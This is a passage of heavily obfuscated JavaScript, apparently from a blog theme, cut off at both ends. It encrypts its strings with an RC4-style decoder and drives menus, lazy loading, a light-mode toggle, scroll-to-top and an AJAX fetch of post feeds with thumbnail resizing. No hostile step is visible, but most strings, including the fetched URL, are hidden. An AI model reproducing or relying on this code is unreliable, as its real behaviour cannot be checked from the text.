_0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var 